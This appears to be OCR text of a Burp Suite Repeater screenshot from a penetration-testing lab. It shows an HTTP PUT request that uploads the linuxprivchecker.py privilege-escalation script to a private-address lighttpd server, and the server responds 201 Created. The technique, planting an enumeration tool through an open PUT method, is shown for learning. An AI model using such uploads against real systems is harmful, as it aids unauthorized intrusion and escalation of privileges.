 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.43.3 ?
Request
Raw Params Headers Hex
PUT /test/linuxprivchecker.py HTTP/1.1
Host: 192.168.43.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 25676
#!/usr/env python
######################################################################
#########################################
## [Title]: linuxprivchecker.py -- a Linux Privilege Escalation Check Script
## [Author]: Mike Czumak (T_v3rn1x) -- @SecuritySift
##-------------------------------------------------------------------------------------------------------------
## [Details]:
## This script is intended to be executed locally on a Linux box to enumerate basic system info and
## search for common privilege escalation vectors such as world writable files, misconfigurations, clear-text
## passwords and applicable exploits.
##-------------------------------------------------------------------------------------------------------------
## [Warning]:
## This script comes as-is with no promise of functionality or accuracy.  I have no plans to maintain updates,
## I did not write it to be efficient and in some cases you may find the functions may not produce the desired
## results.  For example, the function that links packages to running processes is based on keywords and will
## not always be accurate.  Also, the exploit list included in this function will need to be updated over time.
## Feel free to change or improve it any way you see fit.
##-------------------------------------------------------------------------------------------------------------
## [Modification, Distribution, and Attribution]:
## You are free to modify and/or distribute this script as you wish.  I only ask that you maintain original
## author attribution and not attempt to sell it or incorporate it into any commercial offering (as if it's
## worth anything anyway :)
######################################################################
#########################################
# conditional import for older versions of python not compatible with subprocess
try:
    import subprocess as sub
    compatmode = 0 # newer version of python, no need for compatibility mode
except ImportError:
    import os # older version of python, need to use os instead
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Content-Length: 0
Connection: close
Date: Sat, 27 Oct 2018 19:51:09 GMT
Server: lighttpd/1.4.28
? < + > Type a search term 0 matches
Done 124 bytes | 9 millis